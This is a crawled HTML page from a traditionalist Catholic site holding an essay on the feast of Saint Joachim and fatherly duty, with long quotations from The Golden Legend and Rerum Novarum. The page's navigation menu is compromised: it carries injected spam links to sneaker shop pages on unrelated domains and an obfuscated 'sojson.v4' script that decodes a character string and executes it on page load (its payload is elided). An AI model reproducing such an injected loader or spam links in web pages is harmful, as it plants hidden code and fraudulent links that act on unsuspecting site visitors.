

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/fatherly-affection-eternal-orientation
body_size: 65597
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/fatherly-affection-eternal-orientation" />
<link rel="shortlink" href="/?q=node/40" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Fatherly Affection, Eternal Orientation | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"X94AXcHpzLvnKHnrXjz9eyxO7NhSvGJOlw9x-2wHsPQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-40 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498">yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfehdjshop">air jordan 6 carmine 2021 release date
</a></li><li class="keys_words leaf"><a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/">42 Iconic Bob Dylan Photos - Celebrating Bob Dylan's Nobel Prize in Literature
</a></li><li class="keys_words leaf"><a href="https://turismo.cadiz.es/efdbanshop/video-channel/suotopump_VJzpNKGxOUYw_2be-Air-Pump-Stainless-Steel-Liquid-Water-Ring-Vacuum-Pump-for-Vacuum-Evaporation.html">Videos about What is 2Peak Season Lead Time: within 15 workdaysOff Season Lead Time: within 15 workdays
</a></li><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/sandali/118842315-sandali-kroks-cholovichi-crocs-swiftwater-expedition-sandal">429 Too Many Requests
</a></li><li class="keys_words leaf"><a href="/edchbyshop">nike dunk low pro sb 304292 102 white black trail end brown sneakers</a></li><li class="keys_words leaf"><a href="/edciasshop">Air Jordan 12 FIBA 130690 107 2019 Release Date 4 1</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="keys_words leaf"><a href="/edcbjdshop">Air Jordan 1 Electro Orange 555088 180</a></li><li class="keys_words leaf"><a href="/edchfshop">nike air force 1 low triple red cw6999 600 release date info</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Fatherly Affection, Eternal Orientation</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Fatherly Affection, Eternal Orientation                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">We commemorate today the father of the Mother of God, Saint Joachim, whose feast today was placed as a feast of the rank of Double on the universal calendar of the Roman Rite of the Catholic Church by Pope Leo XIII in 1879. Today's feast had moved around quite a bit before Pope Leo, whose given name was Vincenzo <em>Gioacchino </em>Raffaele Luigi Pecci, fixed it permanently as August 16. Our Blessed Lord and Saviour Jesus Christ's grandfather had had his feast day observed over the centuries on December 9 (the day after the Feast of the Immaculate Conception) and March 20 (the day after the Feast of Saint Joseph) and September 16 (the day after the Feast of the Seven Dolors of Our Lady).</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Jacobus de Voragine provided some very interesting stories in <em>The Golden Legend: Readings on the Saints </em>concerning Our Lady's parents and the importance of this blessed day:</span></span></p>
<p style="margin-top: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Blessed Jerome says in the Prologue to his <em>History of the Birth of the Virgin</em> that in his early youth he had read the story in some book, and many years later was asked to put it in writing, so he wrote it down as he remembered it from his early reading. Joachim, a Galilean from the town of Nazareth, took Saint Anna, a native of Bethlehem, as his wife. They were both righteous and walked without reproach in all the commandments of the Lord. They divided all their goods into three parts, one part being reserved for the Temple and its ministers, one for transient strangers and the poor, and the third for their own needs and those of their household. They lived for twenty years without offspring and made a vow to the Lord that if he granted them a child, they would dedicate it to the service of God. With this in mind they went up to Jerusalem for the three principal feasts. Once, when Joachim and his kinsmen traveled to Jerusalem for the feat of the Dedication, he went with the others to the altar to make his offering. When the priest saw him, he angrily ordered him away and unbraided him for presuming to approach the altar of God, declaring that it was not proper for one who was subject to the Lord's curse to offer sacrifice to the Lord of the Law, nor for a sterile man, who made no increase to the people of God, to stand among men who begot sons.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Joachim, seeing himself, thus rejected, was ashamed to go home and face the contempt of his kinsmen, who had heard the priest's denunciation. Instead he went and lived with his shepherds. Then one day an angel appeared with great brilliance to him when he was alone. He was disturbed by the apparition, but the angel told him not to be afraid and said: "I am an angel of the Lord, sent to announce to you that your prayers have been heard and your alms have ascended in the sight of the Lord. I have seen how you were put to same, and heard the reproach of childlessness wrongly put upon you. God punishes not nature but sin, and therefore, when he closes a woman's womb, he does this in order to open it miraculously later on, and to make it known that what is born is not the fruit of carnal desire but of the divine generosity. Did not the first mother of your race suffer the shame of childlessness until she was ninety years old, and yet bore Isaac, to whom was promised the blessing of all nations? Was not Rachel barren for a long time and yet bore Joseph, who had power over all Egypt? Who was stronger than Samson or holier than Samuel? Yet they both had sterile mothers. Believe these reasons and examples, which show that delayed conceptions and infertile childbearing are usually all the more wonderful! So then, your wife will bear you a daughter and you will call her Mary. As you have vowed, she will be consecrated to the Lord from infancy and filled with the Holy Spirit from her mother's womb. She will not live outside the common people but will abide in the Temple at all times, lest any sinister suspicion be aroused about her. And, as she will be born of an unfruitful mother, so, miraculously, the Son of the Most High will be born of her. His name will be Jesus, and through him all nations will be saved. And let this be a sign to you: when you arrive at the Golden Gate of Jerusalem, Anna your wife will be there waiting for you. She has been worried because you were so late and will be glad at the sight of you." With these words the angel left him.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Meanwhile Anna was weeping bitterly, not knowing where her husband had gone, when the same angel appeared to her, revealed to her the same things he had told Joachim, and added that, for a sign, she should go to Jerusalem's Golden Gate, where she would meet her husband as he returned. So they met as the angel had predicted, and were happy to see each other and to be sure they were to have a child. They adored God and went to their home, joyfully awaiting the fulfillment of the divine promise. Anna conceived and brought forth a daughter, and they called her name Mary. When she was weaned at the age of three, the parents brought her to the Lord's Temple with offerings. Around the Temple there were fifteen steps, corresponding to the fifteen Gradual Psalms, and because the Temple was built on a hill, there was no way to go to the altar of the holocaust, which stood in the open, except by climbing the steps. The virgin child was set down at the lowest step and mounted to the top without help from anyone, as if she were already fully grown up.</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Having made their offering, Joachim and Anna left their daughter in the Temple with the other virgins and went home. Mary advanced steadily in all holiness. Angels visited her every day, and she enjoyed the vision of God daily. In a latter to Chromatius and Heliodorus, Jerome says that the Blessed Virgin had made a rule for herself: the time from dawn to the third hour she devoted to prayer, from the third to the ninth hour she worked at weaving, and from the ninth hour on she prayed without stopping until and angel appeared and brought her food. (Jacobus de Voragine, <em>The Golden Legend</em>.)</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joachim thus demonstrated a wonderful love for God by giving back to Him the long awaited daughter whose birth took away his curse in the eyes of his fellow men. Saint Joachim's daughter, the fairest flower of our race, our own Most Blessed Mother, Mary of Nazareth, had been chosen by God from all eternity to be the Singular Vessel of Honor in whose Virginal and Immaculate Womb He would be enfleshed in order to redeem us on the wood of the Holy Cross by the shedding of every single drop of His Most Precious Blood. Saint Joachim's willingness to give his most fair, most pure, most sweet, most lovable daughter back to God should teach us that we must recognize that our children do not belong to us. We are merely the custodians whom God has chosen from all eternity to help to form their souls as we attempt to cooperate with the graces He won for us on the wood of the Holy Cross and that flow into our hearts and souls through the loving hands of His Most Blessed Mother, the Mediatrix of All Graces, to foster, at least as far as we are able, a religious vocation in their immortal souls.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Joachim was content to attend to the affairs of his wife and daughter, not seeking earthly recognition for the faithful fulfillment of his daily duties. As was the case with his son-in-law, Saint Joseph. Saint Joachim simply did what a father is supposed do in all simplicity and humility: see to it that his family gets home to Heaven safely. One can only imagine how Saints Joachim and Anne basked in the glow of the beauty and perfection of their daughter for the three years of her life that she spent with them after all of the same that he had suffered for many years as his dear wife, Good Saint Anne, was childless.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">This feast day of Saint Joachim gives us an opportunity to reflect once again on the terrible responsibilities that are imposed upon the souls of those us who are fathers (and I became one after I had reached the age of fifty).</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Fathers are called by God to love their wives and their children with a view to getting them home to Heaven as members of the Catholic Church. While we must surround them with kindness and compassion in the midst of our daily lives, we must also pray to Saint Joseph and to Saint Joachim each day so that we will make the right decisions concerning our family's spiritual welfare, about which it is a sin to be slothful or negligent. In the end, you see, a father is going to be judged by God largely on the basis of how well he helped his wife and children climb the heights of personal sanctity, not on how much money he made or how successful or popular he was in the eyes of the world.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">To this end, therefore, fathers have a solemn obligation to orient <em>everything</em> in their family's lives in the direction of Heaven. This means that they are to embrace the spirit of Holy Poverty of the Holy Family of Nazareth, the spirit of Holy Poverty that was rediscovered by Saint Francis of Assisi and by Saint Clare of Assisi, who received papal reaffirmation from Pope Innocent IV for her sisters, soon to be known as the Poor Clares, to live in absolute poverty on August 9, 1253, just two days before she died. The Papal Bull issued by Pope Innocent was a reaffirmation of one that had been issued by Pope Gregory IX on September 17, 1228:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Gregory Bishop Servant of the Servants of God. To our beloved daughters in Christ Clare and the other handmaids of Christ dwelling together at the Church of San Damiano in the Diocese of Assisi. Health and Apostolic benediction. It is evident that the desire of consecrating yourselves to God alone has led you to abandon every wish for temporal things. Wherefore, after having sold all your goods and having distributed them among the poor, you propose to have absolutely no possessions, in order to follow in all things the example of Him Who became poor and Who is the way, the truth, and the life. Neither does the want of necessary things deter you from such a proposal, for the left arm of your Celestial Spouse is beneath your head to sustain the infirmity of your body, which, according to the order of charity, you have subjected to the law of the spirit. Finally, He who feeds the birds of the air and who gives the lilies of the field their raiment and their nourishment, will not leave you in want of clothing or of food until He shall come Himself to minister to you in eternity when, namely, the right hand of His consolations shall embrace you in the plenitude of the Beatific Vision. Since, therefore, you have asked for it, we confirm by Apostolic favour your resolution of the loftiest poverty and by the authority of these present letters grant that you may not be constrained by anyone to receive possessions. To no one, therefore, be it allowed to infringe upon this page of our concession or to oppose it with rash temerity. But if anyone shall presume to attempt this, be it known to him that he shall incur the wrath of Almighty God and his Blessed Apostles, Peter and Paul. Given at Perugia on the fifteenth of the Kalends of October in the second year of our Pontificate."</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Obviously, a husband and a father has an obligation to support his family. Granted. He is, though, expected to be detached <em>from</em> the things of this world and to teach his family that we do not live <em>for</em> the things of this passing world. A father, imitating the example of the father of the Mother of God and of the foster-father of the Son of God made Man, must seek to store up treasure in Heaven for himself and his family, eschewing the ways of the world and taking flight from anything and everything that could divert us from our path to sanctity (see <a href="http://www.christorchaos.com/InFullCommunionwiththeGoldenCalf.htm"><strong>In Full Communion with the Golden Calf</strong></a>). In other words, a father is to see to it that his family lives simply on modest means without participating one little bit in any part of the acquisitive, consumerist mindset that is the legacy of Calvinist capitalism in the post-Catholic word of Modernity.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The Church does not condemn the wealthy. Not at all. She <em>does</em> condemned the desire to <em>be</em> wealthy as the first end of human existence. Men must not work to desire to be wealthy. They must work to seek to be able to support their families sufficiently without being immersed in the acquisitiveness of the world. Those men who have been able to acquire material wealth as a result of the honest use of the talents God has given them for His greater honor and glory and for the advancement of His Social Reign over men and their nations have some very special obligations. They must take heed of the following words of Pope Leo XIII, contained in <em>Rerum Novarum</em>, May 15, 1891:</span></span></p>
<p style="margin-top: 0px; margin-left: 80px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">But the Church, with Jesus Christ as her Master and Guide, aims higher still. She lays down precepts yet more perfect, and tries to bind class to class in friendliness and good feeling. The things of earth cannot be understood or valued aright without taking into consideration the life to come, the life that will know no death. <strong>Exclude the idea of futurity, and forthwith the very notion of what is good and right would perish; nay, the whole scheme of the universe would become a dark and unfathomable mystery. The great truth which we learn from nature herself is also the grand Christian dogma on which religion rests as on its foundation -- that, when we have given up this present life, then shall we really begin to live. God has not created us for the perishable and transitory things of earth, but for things heavenly and everlasting; He has given us this world as a place of exile, and not as our abiding place. As for riches and the other things which men call good and desirable, whether we have them in abundance, or are lacking in them -- so far as eternal happiness is concerned -- it makes no difference; the only important thing is to use them arigh</strong>t. Jesus Christ, when He redeemed us with plentiful redemption, took not away the pains and sorrows which in such large proportion are woven together in the web of our mortal life. He transformed them into motives of virtue and occasions of merit; and no man can hope for eternal reward unless he follow in the blood-stained footprints of his Savior. "If we suffer with Him, we shall also reign with Him." Christ's labors and sufferings, accepted of His own free will, have marvelously sweetened all suffering and all labor. And not only by His example, but by His grace and by the hope held forth of everlasting recompense, has He made pain and grief more easy to endure; "for that which is at present momentary and light of our tribulation, worketh for us above measure exceedingly an eternal weight of glory."</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Therefore, those whom fortune favors are warned that riches do not bring freedom from sorrow and are of no avail for eternal happiness, but rather are obstacles; that the rich should tremble at the threatenings of Jesus Christ -- threatenings so unwonted in the mouth of our Lord -- and that a most strict account must be given to the Supreme Judge for all we possess. The chief and most excellent rule for the right use of money is one the heathen philosophers hinted at, but which the Church has traced out clearly, and has not only made known to men's minds, but has impressed upon their lives. It rests on the principle that it is one thing to have a right to the possession of money and another to have a right to use money as one ills. Private ownership, as we have seen, is the natural right of man, and to exercise that right, especially as members of society, is not only lawful, but absolutely necessary. "It is lawful," says St. Thomas Aquinas, "for a man to hold private property; and it is also necessary for the carrying on of human existence.'' But if the question be asked: How must one's possessions be used? -- the Church replies without hesitation in he words of the same holy Doctor: "Man should not consider his material possessions as his own, but as common to all, so as to share them without hesitation when others are in need. Whence the apostle saith, 'Command the rich of this world . . to offer with no stint, to apportion largely'." True, no one is commanded to distribute to others that which is required for his own needs and those of his household; nor even to give away what is reasonably required to keep up becomingly his condition in life, "for no one ought to live other than becomingly." But, when what necessity demands has been supplied, and one's standing fairly taken thought for, it becomes a duty to give to the indigent out of what remains over. "Of that which remaineth, give alms." It is duty, not of justice (save in extreme cases), but of Christian charity -- a duty not enforced by human law. But the laws and judgments of men must yield place to the laws and judgments of Christ the true God, who in many ways urges on His followers the practice of almsgiving -- "It is more blessed to give than to receive"; and who will count a kindness done or refused to the poor as done or refused to Himself -- "As long as you did it to one of My least brethren you did it to Me." To sum up, then, what has been said: Whoever has received from the divine bounty a large share of temporal blessings, whether they be external and material, or gifts of the mind, has received them for the purpose of using them for the perfecting of his own nature, and, at the same time, that he may employ them, as the steward of God's providence, for the benefit of others. "He that hath a talent," said St. Gregory the Great, "let him see that he hide it not; he that hath abundance, let him quicken himself to mercy and generosity; he that hath art and skill, let him do his best to share the use and the utility hereof with his neighbor." (Pope Leo XIII, <em>Rerum Novarum</em>, May 15, 1891.)</span></span></p>
<p><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Pope Leo XIII went on to state that those who do not possess much in the way of the things of this world must indeed take heart from the example of the Holy Family itself, teaching men that they are not to be consumed with making more and more money but on teaching their family to be wealthy in the eyes of God:</span></span></p>
<p style="margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">As for those who possess not the gifts of fortune, they are taught by the Church that in God's sight poverty is no disgrace, and that there is nothing to be ashamed of in earning their bread by labor. This is enforced by what we see in Christ Himself, who, "whereas He was rich, for our sakes became poor''; and who, being the Son of God, and God Himself, chose to seem and to be considered the son of a carpenter -- nay, did not disdain to spend a great part of His life as a carpenter Himself. "Is not this the carpenter, the son of Mary?"</span></span></p>
<p style="margin-bottom: 0px; margin-left: 40px;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">From contemplation of this divine Model, it is more easy to understand that the true worth and nobility of man lie in his moral qualities, that is, in virtue; that virtue is, moreover, the common inheritance of men, equally within the reach of high and low, rich and poor; and that virtue, and virtue alone, wherever found, will be followed by the rewards of everlasting happiness. Nay, God Himself seems to incline rather to those who suffer misfortune; for Jesus Christ calls the poor "blessed" He lovingly invites those in labor and grief to come to Him for solace; and He displays the tenderest charity toward the lowly and the oppressed. These reflections cannot fail to keep down the pride of the well-to-do, and to give heart to the unfortunate; to move the former to be generous and the latter to be moderate in their desires. Thus, the separation which pride would set up tends to disappear, nor will it be difficult to make rich and poor join hands in friendly concord. (Pope Leo XIII, <em>Rerum Novarum</em>, May 15, 1891.)</span></span></p>
<blockquote style="margin-bottom: 0;"><p style="margin-top: 0; margin-bottom: 0;" align="justify"> </p>
</blockquote>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">The eternal orientation of a family depends upon the father, assuming, that is, that he is alive and in possession of his faculties to lead his family. The father must orient his family <em>away from the world</em> and its false attractions. He must orient his family completely in the direction of Heaven, making good use of the legitimate pleasures of this world in moderation and always--and I mean absolutely always--in conjunction with the feast days on the Church's liturgical calendar. A father must help his family live the liturgical life of the Church, teaching his children to look forward to feast days with joy in that they are little foretastes of the joys that await us in eternity if we die in a state of Sanctifying Grace and can bask in the glory of the Beatific Vision in the company of the very saints whose virtues we commemorate each year on their particular feast days. We are not in this passing world to have a "good time" every day of the week. We are in this passing world to get home to Heaven, which requires us to use everything in the world around us with that eternal goal uppermost in our minds.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">An essential part of the eternal orientation that a father must foster in his household is accessibility to the daily offering of the Immemorial Mass of Tradition without any concessions at all to conciliarism if this is at all possible. Nothing matters more to a family's eternal well-being than having access to the daily offering of the Immemorial Mass of Tradition by a true bishop or by a true priest. It more important to be close to the daily offering of the Mass of Tradition than it is to be physically "close" to one's family members who are hostile to the Mass and/or a detriment to the salvation of the souls of our children.</span></span></p>
<p align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Remember, we are always close in prayer to all of the members of the Church (Militant, Suffering, Triumphant) as time and space do not matter. So what if we are not in the area we "like." We must remember that we have not here any permanent home. There is nothing that matters more to family's eternal well-being than the Mass of all ages in which the Holy Faith is best expressed and protected.</span></span></p>
<p style="margin-top: 0;" align="justify"><span style="font-size:16px;"><span style="font-family: times new roman,times,serif;">Saint Paul reminded us of the importance of the Sacrifice of the Mass in comparison to the nothingness of temporality in his Epistle to the Hebrews:\</span></span></p>
